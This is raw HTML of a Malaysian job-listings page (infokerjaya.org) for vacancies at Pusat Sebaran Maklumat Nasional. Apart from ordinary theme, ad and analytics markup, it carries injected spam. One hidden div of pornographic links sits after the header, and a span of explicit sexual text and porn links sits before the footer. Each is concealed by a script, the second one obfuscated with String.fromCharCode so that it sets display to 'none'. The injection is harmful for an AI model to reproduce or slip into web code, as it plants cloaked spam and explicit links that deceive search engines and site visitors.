<li id="menu-item-2358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-53 better-anim-fade menu-item-2358"><a href="https://infokerjaya.org/cat/negeri/kuala-lumpur/">KL</a></li>
<li id="menu-item-2359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-80 better-anim-fade menu-item-2359"><a href="https://infokerjaya.org/cat/negeri/negeri-melaka/">Melaka</a></li>
<li id="menu-item-2360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-333 better-anim-fade menu-item-2360"><a href="https://infokerjaya.org/cat/negeri/negeri-sembilan/">N.Sembilan</a></li>
<li id="menu-item-2361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-29 better-anim-fade menu-item-2361"><a href="https://infokerjaya.org/cat/negeri/pahang/">Pahang</a></li>
<li id="menu-item-2362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-13 better-anim-fade menu-item-2362"><a href="https://infokerjaya.org/cat/negeri/perak/">Perak</a></li>
<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-22 better-anim-fade menu-item-2364"><a href="https://infokerjaya.org/cat/negeri/pulau-pinang/">Penang</a></li>
<li id="menu-item-2365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-81 better-anim-fade menu-item-2365"><a href="https://infokerjaya.org/cat/negeri/sabah/">Sabah</a></li>
<li id="menu-item-2366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-230 better-anim-fade menu-item-2366"><a href="https://infokerjaya.org/cat/negeri/sarawak/">Sarawak</a></li>
<li id="menu-item-2367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-25 better-anim-fade menu-item-2367"><a href="https://infokerjaya.org/cat/negeri/selangor/">Selangor</a></li>
<li id="menu-item-2368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-2368"><a href="https://infokerjaya.org/cat/negeri/negeri-terengganu/">Terengganu</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://infokerjaya.org">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><script type="text/javascript"> function get_style () { return "none"; } function end_ () { document.getElementById("ke5lt2").style.display = get_style(); } </script>
              <div id="ke5lt2"><a href="https://xporn.desi/">https://xporn.desi</a><br>
<a href="https://www.dailypornhd.pro/">dailypornhd.pro</a><br>
<a href="https://indianpornxxx.cc/">indianpornxxx.cc</a></div>
           <div><script type="text/javascript"> end_(); </script></div><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://infokerjaya.org/" itemprop="url" rel="home">
											<img src="https://infokerjaya.org/wp-content/uploads/2023/12/infokerjaya-1.png"
						     alt="InfoKerjaya"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://infokerjaya.org" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Iklan Jawatan Pusat Sebaran Maklumat Nasional</span><meta itemprop="item" content="https://infokerjaya.org/iklan-jawatan-pusat-sebaran-maklumat-nasional/"/><meta itemprop="position" content="2" /></li></ul></div></nav><main id="content" class="content-container">
		<div class="layout-1-col layout-no-sidebar container layout-bc-before">
		<div class="content-column">
				<div class="single-container">
		<article class="post-68733 type-page has-post-thumbnail  single-page-content single-page-simple-content">

			
							<h1 class="section-heading sh-t2 sh-s2">
					<span class="post-title h-text">Iklan Jawatan Pusat Sebaran Maklumat Nasional</span></h1>
				
			<div class="entry-content clearfix">
				<div class="rmts rmts-post-top rmts-float-center rmts-align-center rmts-column-1 rmts-clearfix no-bg-box-model"><div id="rmts-18543-2145820399" class="rmts-container rmts-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="18543" data-type="code"><div id="rmts-18543-2145820399-place"></div><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('rmts-18543-2145820399');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('rmts-18543-2145820399-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="9572623173"  data-ad-layout="in-article"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('rmts-18543-2145820399-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="9572623173"  data-ad-layout="in-article"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('rmts-18543-2145820399-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="9572623173"  data-ad-layout="in-article"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('rmts-18543-2145820399-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="9572623173"  data-ad-layout="in-article"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div><p><a href="https://infokerjaya.org/wp-content/uploads/2024/04/439551252_448346630925064_1546079450937349278_n.jpg"><img class="aligncenter size-medium wp-image-68734"  data-src="https://infokerjaya.org/wp-content/uploads/2024/04/439551252_448346630925064_1546079450937349278_n-600x841.jpg" alt="" width="600" height="841" srcset="https://infokerjaya.org/wp-content/uploads/2024/04/439551252_448346630925064_1546079450937349278_n-600x841.jpg 600w, https://infokerjaya.org/wp-content/uploads/2024/04/439551252_448346630925064_1546079450937349278_n-731x1024.jpg 731w, https://infokerjaya.org/wp-content/uploads/2024/04/439551252_448346630925064_1546079450937349278_n-768x1076.jpg 768w, https://infokerjaya.org/wp-content/uploads/2024/04/439551252_448346630925064_1546079450937349278_n.jpg 843w" sizes="(max-width: 600px) 100vw, 600px" /></a><a href="https://infokerjaya.org/wp-content/uploads/2024/04/439580811_448346617591732_7258383087623778452_n.jpg"><img class="aligncenter size-medium wp-image-68735"  data-src="https://infokerjaya.org/wp-content/uploads/2024/04/439580811_448346617591732_7258383087623778452_n-600x841.jpg" alt="" width="600" height="841" srcset="https://infokerjaya.org/wp-content/uploads/2024/04/439580811_448346617591732_7258383087623778452_n-600x841.jpg 600w, https://infokerjaya.org/wp-content/uploads/2024/04/439580811_448346617591732_7258383087623778452_n-731x1024.jpg 731w, https://infokerjaya.org/wp-content/uploads/2024/04/439580811_448346617591732_7258383087623778452_n-768x1076.jpg 768w, https://infokerjaya.org/wp-content/uploads/2024/04/439580811_448346617591732_7258383087623778452_n.jpg 843w" sizes="(max-width: 600px) 100vw, 600px" /></a><a href="https://infokerjaya.org/wp-content/uploads/2024/04/439520760_448346557591738_6416384114750368753_n.jpg"><img class="aligncenter size-medium wp-image-68737"  data-src="https://infokerjaya.org/wp-content/uploads/2024/04/439520760_448346557591738_6416384114750368753_n-600x841.jpg" alt="" width="600" height="841" srcset="https://infokerjaya.org/wp-content/uploads/2024/04/439520760_448346557591738_6416384114750368753_n-600x841.jpg 600w, https://infokerjaya.org/wp-content/uploads/2024/04/439520760_448346557591738_6416384114750368753_n-731x1024.jpg 731w, https://infokerjaya.org/wp-content/uploads/2024/04/439520760_448346557591738_6416384114750368753_n-768x1076.jpg 768w, https://infokerjaya.org/wp-content/uploads/2024/04/439520760_448346557591738_6416384114750368753_n.jpg 843w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<span class="cp-load-after-post"></span><div class="rmts rmts-post-inline rmts-float-center rmts-align-center rmts-column-1 rmts-clearfix no-bg-box-model"><div id="rmts-19235-552105920" class="rmts-container rmts-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="19235" data-type="custom_code"><div class="bs-shortcode-alert alert alert-warning">Like serta<strong> <span style="text-decoration: underline; color: #008000;"><a style="color: #008000; text-decoration: underline;" href="https://www.facebook.com/jawatankosongsektorkerajaan" target="_blank" rel="noopener noreferrer">Ikut Facebook Kami</a></span></strong>, follow <strong><span style="color: #008000;"><a style="color: #008000;" href="https://whatsapp.com/channel/0029VaDynJG6xCSUbHujLV1d" target="_blank" rel="noopener noreferrer">Chanel WhatsApp Jawatan Kosong</a></span></strong> & <strong><span style="color: #008000;"><a style="color: #008000;" href="https://t.me/hubkerja" target="_blank" rel="noopener noreferrer">Telegram Portal SPA9</a></span> </strong>untuk capaian pantas kekosongan jawatan daripada kami sekarang.</div></div></div> 			</div>

					</article><!-- .single-page-content -->
	</div>
		</div><!-- .content-column -->
	</div>
	</main><!-- main -->
	<span id="4371436"><a href="http://vlxxviet.net/" target="_blank">sex không che</a> having a hard boner in her throat makes hotty very lusty. <a href="https://yourbunnywrote.net/">sex videos</a> pledges fucking dildos. wild doggy style at the kitchen.<a href="https://anybunny.cc/" target="_blank">black porn</a></span>

<script>(function(a,r,n,u){u.getElementById(n).style[String.fromCharCode(a,a+5,r+5)+'play']=String.fromCharCode(r,r+1,r,a+1);})(100,110,'437'+(981+455),document)</script><footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-2275" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2275"><a href="https://infokerjaya.org/hubungi/">Contact</a></li>
<li id="menu-item-2273" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2273"><a href="https://infokerjaya.org/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-2274" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2274"><a href="https://infokerjaya.org/disclaimer/">Disclaimer</a></li>
<li id="menu-item-2276" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2276"><a href="https://infokerjaya.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2277" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2277"><a href="https://infokerjaya.org/terms-and-conditions/">Terms and Conditions</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2025 - InfoKerjaya. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri = 'https://infokerjaya.org/wp-content/plugins/structured-content/dist/print.css';</script>			<div class="cpro-onload  cp-popup-global  cp-custom-cls-manual_trigger_17295 "  data-class-id="17295" data-inactive-time='60' ></div>
			
		<div id="cp_popup_id_17295" class="cp-popup-container cp-popup-live-wrap cp_style_17295 cp-module-info_bar  " data-style="cp_style_17295" data-module-type="info_bar" data-class-id="17295" data-styleslug="telegram">

			
			<div class="cp-popup-wrapper cp-auto  "  >
				<div class="cp-popup  cpro-animate-container cp-bottom">

											<div class="cpro-fs-overlay"></div>
					
				<input type='hidden' class='panel-settings' data-style_id= '17295' data-section='configure' value='{&quot;enable_custom_cookies&quot;:&quot;&quot;,&quot;enable_cookies_class&quot;:&quot;&quot;,&quot;enable_adblock_detection&quot;:&quot;&quot;,&quot;enable_visitors&quot;:&quot;&quot;,&quot;visitor_type&quot;:&quot;first-time&quot;,&quot;referrer_type&quot;:&quot;hide-from&quot;,&quot;hide_custom_cookies&quot;:&quot;&quot;,&quot;hide_cookies_class&quot;:&quot;&quot;,&quot;show_for_logged_in&quot;:&quot;1&quot;,&quot;hide_on_device&quot;:&quot;&quot;,&quot;cookies_enabled&quot;:&quot;1&quot;,&quot;conversion_cookie&quot;:&quot;90&quot;,&quot;closed_cookie&quot;:&quot;30&quot;,&quot;cookies_enabled_submit&quot;:&quot;&quot;,&quot;enable_cookies_class_submit&quot;:&quot;&quot;,&quot;conversion_cookie_submit&quot;:&quot;90&quot;,&quot;cookies_enabled_closed&quot;:&quot;&quot;,&quot;enable_cookies_class_closed&quot;:&quot;&quot;,&quot;closed_cookie_new&quot;:&quot;30&quot;}' ><input type='hidden' class='panel-rulesets' data-style_id= '17295' data-section='configure' value='[{&quot;name&quot;:&quot;Ruleset 1&quot;,&quot;autoload_on_duration&quot;:true,&quot;load_on_duration&quot;:1,&quot;modal_exit_intent&quot;:false,&quot;autoload_on_scroll&quot;:false,&quot;show_after_within_scroll_info&quot;:&quot;&quot;,&quot;load_after_scroll&quot;:75,&quot;close_after_scroll&quot;:0,&quot;inactivity&quot;:false,&quot;inactivity_link&quot;:&quot;&quot;,&quot;enable_after_post&quot;:false,&quot;enable_custom_scroll&quot;:false,&quot;enable_scroll_class&quot;:&quot;&quot;,&quot;on_scroll_txt&quot;:&quot;&quot;,&quot;show_cta_info&quot;:&quot;&quot;,&quot;enable_custom_cookies&quot;:false,&quot;enable_cookies_class&quot;:&quot;&quot;,&quot;on_cookie_txt&quot;:&quot;&quot;,&quot;hide_cta_link&quot;:&quot;&quot;,&quot;enable_adblock_detection&quot;:false,&quot;all_visitor_info&quot;:&quot;&quot;,&quot;enable_visitors&quot;:&quot;&quot;,&quot;visitor_type&quot;:&quot;first-time&quot;,&quot;enable_referrer&quot;:&quot;&quot;,&quot;referrer_type&quot;:&quot;hide-from&quot;,&quot;display_to&quot;:&quot;&quot;,&quot;hide_from&quot;:&quot;&quot;,&quot;enable_scheduler&quot;:false,&quot;enable_scheduler_txt&quot;:&quot;&quot;,&quot;start_date&quot;:&quot;&quot;,&quot;end_date&quot;:&quot;&quot;,&quot;custom_cls_text_head&quot;:&quot;&quot;,&quot;enable_custom_class&quot;:false,&quot;copy_link_code_button&quot;:&quot;Copy Link Code&quot;,&quot;copy_link_cls_code_button&quot;:&quot;&quot;,&quot;custom_class&quot;:&quot;&quot;,&quot;custom_cls_text&quot;:&quot;&quot;}]' ><style id='cp_popup_style_17295' type='text/css'>.cp_style_17295 .cp-popup-content {font-family:Verdana;font-style:Normal;font-weight:Normal;}.cp_style_17295 .cp-popup{ background-blend-mode:overlay;background-color:rgba(221,51,51,0.28);background-repeat :repeat;background-position :left;background-size :cover;border-style:none;border-color:#e1e1e1;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;-webkit-box-shadow:0px 0px 12px 0px rgba(86,86,131,0.6);-moz-box-shadow:0px 0px 12px 0px rgba(86,86,131,0.6);box-shadow:0px 0px 12px 0px rgba(86,86,131,0.6);}.cp_style_17295 #panel-1-17295 .cp-target:hover { }.cp_style_17295 #panel-1-17295 { }.cp_style_17295 .cp-popup-wrapper .cp-panel-content {max-width:950px;}.cp_style_17295 .cpro-fs-overlay{ }.cp_style_17295 .cp-popup-content { width:950px;height:70px;}@media ( max-width: 767px ) {.cp_style_17295 .cp-popup{ background-blend-mode:overlay;background-color:rgba(219,10,91,0.29);background-repeat :no-repeat;background-position :left;background-size :cover;border-style:none;border-color:#e1e1e1;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;-webkit-box-shadow:0px 0px 12px 0px rgba(86,86,131,0.6);-moz-box-shadow:0px 0px 12px 0px rgba(86,86,131,0.6);box-shadow:0px 0px 12px 0px rgba(86,86,131,0.6);}.cp_style_17295 #panel-1-17295 .cp-target:hover { }.cp_style_17295 #panel-1-17295 { }.cp_style_17295 .cp-popup-wrapper .cp-panel-content {max-width:360px;}.cp_style_17295 .cpro-fs-overlay{ }.cp_style_17295 .cp-popup-content { width:360px;height:94px;}}.cp_style_17295 #toggle-17295 .cp-target { }.cp_style_17295 #toggle-17295 .cp-target:hover { }.cp_style_17295 .cp-open-infobar-toggle{ font-size:16px;}.cp_style_17295 .cp-open-infobar-toggle{ color:#fff;}.cp_style_17295 .cp-open-infobar-toggle{ background-color:#000;}.cp_style_17295 .cp-open-infobar-toggle{ }.cp_style_17295 .cp-open-infobar-toggle{ width:350px;}.cp_style_17295 .cp-open-infobar-toggle{ line-height:50px;height:50px;}.cp_style_17295 #toggle-17295 { }@media ( max-width: 767px ) {.cp_style_17295 #toggle-17295 .cp-target { }.cp_style_17295 #toggle-17295 .cp-target:hover { }.cp_style_17295 .cp-open-infobar-toggle{ font-size:16px;}.cp_style_17295 .cp-open-infobar-toggle{ color:#fff;}.cp_style_17295 .cp-open-infobar-toggle{ background-color:#000;}.cp_style_17295 .cp-open-infobar-toggle{ }.cp_style_17295 .cp-open-infobar-toggle{ width:350px;}.cp_style_17295 .cp-open-infobar-toggle{ line-height:50px;height:50px;}.cp_style_17295 #toggle-17295 { }}.cp_style_17295 .cp-popup .cpro-form .cp-form-input-field{ font-family:inherit;font-style:inherit;font-weight:inherit;font-size:13px;letter-spacing:0px;text-align:left;color:#666;background-color:#fff;border-style:solid;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px;border-color:#bbb;active-border-color:#666;padding:0px 10px 0px 10px;}.cp_style_17295 #form_field-17295 .cp-target:hover { }.cp_style_17295 #form_field-17295 placeholder { color:#666;}.cp_style_17295 .cp-popup .cpro-form .cp-form-input-field input[type='radio'], .cp_style_17295 .cp-popup .cpro-form .cp-form-input-field input[type='checkbox'] {color:#666;background-color:#fff;}.cp_style_17295 .cp-popup .cpro-form .cp-form-input-field:focus {border-color: #666;}.cp_style_17295 .cp-popup .cpro-form .cp-form-input-field::-webkit-input-placeholder {color:#666;}.cp_style_17295 .cp-popup .cpro-form .cp-form-input-field::-moz-placeholder  {color:#666;}.cp_style_17295 .cp-popup .cpro-form .pika-lendar table tbody button:hover { background :#666;}.cp_style_17295 .cp-popup .cpro-form .pika-lendar table tbody .is-selected .pika-button { background :#666;box-shadow : inset 0 1px 3px #666;}.cp_style_17295 #form_field-17295 { }@media ( max-width: 767px ) {.cp_style_17295 .cp-popup .cpro-form .cp-form-input-field{ font-family:inherit;font-style:inherit;font-weight:inherit;font-size:13px;letter-spacing:0px;text-align:left;color:#666;background-color:#fff;border-style:solid;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px;border-color:#bbb;active-border-color:#666;padding:0px 10px 0px 10px;}.cp_style_17295 #form_field-17295 .cp-target:hover { }.cp_style_17295 #form_field-17295 placeholder { color:#666;}.cp_style_17295 .cp-popup .cpro-form .cp-form-input-field input[type='radio'], .cp_style_17295 .cp-popup .cpro-form .cp-form-input-field input[type='checkbox'] {color:#666;background-color:#fff;}.cp_style_17295 .cp-popup .cpro-form .cp-form-input-field:focus {border-color: #666;}.cp_style_17295 .cp-popup .cpro-form .cp-form-input-field::-webkit-input-placeholder {color:#666;}.cp_style_17295 .cp-popup .cpro-form .cp-form-input-field::-moz-placeholder  {color:#666;}.cp_style_17295 .cp-popup .cpro-form .pika-lendar table tbody button:hover { background :#666;}.cp_style_17295 .cp-popup .cpro-form .pika-lendar table tbody .is-selected .pika-button { background :#666;box-shadow : inset 0 1px 3px #666;}.cp_style_17295 #form_field-17295 { }}.cp_style_17295 #cp_button-2-17295 .cp-target { font-family:Josefin Sans;font-style:700;font-weight:700;font-size:14px;letter-spacing:1.0px;text-align:center;color:#fff;background:#011dbc;width:181px;height:42px;padding:0px 15px 0px 15px;}.cp_style_17295 #cp_button-2-17295 .cp-target:hover { color:#fff;background:#370059;}.cp_style_17295 #cp_button-2-17295 .cp-target { border-style:none;}.cp_style_17295 #cp_button-2-17295 .cp-target ~ .cp-field-shadow { border-style:none;}.cp_style_17295 #cp_button-2-17295 .cp-target { border-color:#757575;}.cp_style_17295 #cp_button-2-17295 .cp-target ~ .cp-field-shadow { border-color:#757575;}.cp_style_17295 #cp_button-2-17295 .cp-target { border-width:1px 1px 1px 1px;}.cp_style_17295 #cp_button-2-17295 .cp-target ~ .cp-field-shadow { border-width:1px 1px 1px 1px;}.cp_style_17295 #cp_button-2-17295 .cp-target { border-radius:42px 42px 42px 42px;}.cp_style_17295 #cp_button-2-17295 .cp-target ~ .cp-field-shadow { border-radius:42px 42px 42px 42px;}.cp_style_17295 #cp_button-2-17295 .cp-target > .cp-close-link { border-radius:42px 42px 42px 42px;}.cp_style_17295 #cp_button-2-17295 .cp-target > .cp-close-image { border-radius:42px 42px 42px 42px;}.cp_style_17295 #cp_button-2-17295 .cp-target { }.cp_style_17295 #cp_button-2-17295 .cp-target ~ .cp-field-shadow { }.cp_style_17295 #cp_button-2-17295 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_17295 #cp_button-2-17295 .cp-target:hover { }.cp_style_17295 #cp_button-2-17295 .cp-target:hover ~ .cp-field-shadow { }.cp_style_17295 #cp_button-2-17295 { left: 723px;top: 14px;z-index:3;}@media ( max-width: 767px ) {.cp_style_17295 #cp_button-2-17295 .cp-target { font-family:Josefin Sans;font-style:700;font-weight:700;font-size:12px;letter-spacing:0px;text-align:center;color:#fff;background:#011dbc;width:140px;height:28px;padding:0px 15px 0px 15px;}.cp_style_17295 #cp_button-2-17295 .cp-target:hover { color:#fff;background:#370059;}.cp_style_17295 #cp_button-2-17295 .cp-target { border-style:none;}.cp_style_17295 #cp_button-2-17295 .cp-target ~ .cp-field-shadow { border-style:none;}.cp_style_17295 #cp_button-2-17295 .cp-target { border-color:#757575;}.cp_style_17295 #cp_button-2-17295 .cp-target ~ .cp-field-shadow { border-color:#757575;}.cp_style_17295 #cp_button-2-17295 .cp-target { border-width:1px 1px 1px 1px;}.cp_style_17295 #cp_button-2-17295 .cp-target ~ .cp-field-shadow { border-width:1px 1px 1px 1px;}.cp_style_17295 #cp_button-2-17295 .cp-target { border-radius:42px 42px 42px 42px;}.cp_style_17295 #cp_button-2-17295 .cp-target ~ .cp-field-shadow { border-radius:42px 42px 42px 42px;}.cp_style_17295 #cp_button-2-17295 .cp-target > .cp-close-link { border-radius:42px 42px 42px 42px;}.cp_style_17295 #cp_button-2-17295 .cp-target > .cp-close-image { border-radius:42px 42px 42px 42px;}.cp_style_17295 #cp_button-2-17295 .cp-target { }.cp_style_17295 #cp_button-2-17295 .cp-target ~ .cp-field-shadow { }.cp_style_17295 #cp_button-2-17295 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_17295 #cp_button-2-17295 .cp-target:hover { }.cp_style_17295 #cp_button-2-17295 .cp-target:hover ~ .cp-field-shadow { }.cp_style_17295 #cp_button-2-17295 { left: 108px;top: 53px;z-index:3;}}.cp_style_17295 #cp_heading-1-17295 .cp-target { font-family:Josefin Sans;font-style:600;font-weight:600;font-size:19px;line-height:1.2;letter-spacing:0;text-align:left;color:#ffffff;width:684px;height:26px;}.cp_style_17295 #cp_heading-1-17295 .cp-target:hover { }.cp_style_17295 #cp_heading-1-17295 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_17295 #cp_heading-1-17295 { left: 20px;top: 22px;z-index:5;}@media ( max-width: 767px ) {.cp_style_17295 #cp_heading-1-17295 .cp-target { font-family:Josefin Sans;font-style:600;font-weight:600;font-size:16px;line-height:1.23;letter-spacing:0;text-align:left;color:#ffffff;width:318px;height:44px;}.cp_style_17295 #cp_heading-1-17295 .cp-target:hover { }.cp_style_17295 #cp_heading-1-17295 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_17295 #cp_heading-1-17295 { left: 19px;top: 6.5px;z-index:5;}}@media ( max-width: 767px ) {.cp_style_17295 .cp-invisible-on-mobile {display: none !important;}}</style>
					<div class="cp-popup-content cpro-active-step cp-img-lazy cp-bg-lazy cp-info_bar cp-bottom     cp-panel-1" data-entry-animation = "cp-slideInDown" data-cp-src="[&quot;17293|https://infokerjaya.org/wp-content/uploads/2020/09/img100.jpg|full&quot;,&quot;17294|https://infokerjaya.org/wp-content/uploads/2020/09/img100-1.jpg|full&quot;]" data-overlay-click ="1" data-title="Telegram" data-module-type="info_bar"  data-step="1"  data-width="950" data-mobile-width="360" data-height="70" data-mobile-height="94" data-mobile-break-pt="767" data-popup-position="bottom" data-mobile-responsive="yes">
												
					<div class="cpro-form-container">                             
						<div id="cp_button-2-17295" class="cp-field-html-data   cp-none" data-type="cp_button"   data-action="goto_url" data-step=""   data-redirect="https://t.me/ekerja" data-redirect-target="_blank"    >
	<div class="cp-rotate-wrap"><button type="button" class=" cp-target cp-field-element cp-button cp-button-field"  data-success-message="Thank You for Subscribing!" data-get-param="{{get-param}}">JOIN TELEGRAM</button>
	<div class="cp-btn-tooltip"></div>
</div></div><div id="cp_heading-1-17295" class="cp-field-html-data    cp-none cp_has_editor" data-type="cp_heading"      ><div class="cp-rotate-wrap"><div class="cp-target cp-field-element cp-heading tinymce"  name="cp_heading-1"><p>Join Chanel Telegram Info Kerjaya Semasa Secara Percuma</p></div></div>
</div>							</div>              
														
						</div><!-- .cp-popup-content -->
						      
		<input type="hidden" name="param[date]" value="November 7, 2025" />
		<input type='text' class='cpro-hp-field' name='cpro_hp_feedback_field_17295' value=''>
		<input type="hidden" name="action" value="cp_v2_notify_admin" />
		<input type="hidden" name="style_id" value="17295" />
						</div>
							</div><!-- .cp-popup-wrapper -->
			
					</div><!-- Modal popup container -->
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-177545689-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-177545689-1');
</script>


<script data-ad-client="ca-pub-2469967196718050" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="smart-lists-pack-pro-js-extra">
/* <![CDATA[ */
var bs_smart_lists_loc = {"translations":{"nav_next":"Next","nav_prev":"Prev","trans_x_of_y":"%1$s of %2$s","trans_page_x_of_y":"Page %1$s of %2$s"}};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
